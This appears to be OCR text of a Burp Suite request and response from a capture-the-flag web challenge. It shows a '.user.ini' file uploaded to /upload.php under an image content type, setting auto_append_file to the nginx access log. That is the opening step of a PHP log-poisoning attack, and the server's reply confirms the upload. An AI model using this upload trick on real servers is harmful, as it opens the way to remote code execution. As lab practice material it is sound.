 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 6a91f3d7-3846-455b-b4da-692bd3969ce3.challenge.ctf.show
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept : application/json, text/javascript, */*; q=0.01
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 X-Requested-With : XMLHttpRequest
8 Content-Type : multipart/form-data;
boundary=---------------------------173196638237446036412968488
52
9 Content-Length : 262
10 Origin :
http://6a91f3d7-3846-455b-b4da-692bd3969ce3.challenge.ctf.show
11 Connection : close
12 Referer :
http://6a91f3d7-3846-455b-b4da-692bd3969ce3.challenge.ctf.show/
13
14 -----------------------------173196638237446036412968488​52
15 Content-Disposition : form-data ; name="file"; filename ="
.user.ini "
16 Content-Type : image/png
17
18 auto_append_file="/var/log/nginx/access.log"
19 -----------------------------17319663823744603641296848852--
20
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server : nginx/1.18.0 (Ubuntu)
3 Date : Wed, 22 Feb 2023 16:23:32 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/7.3.11
7 Content-Length : 28
8
9 {"code":0,"msg":".user.ini"}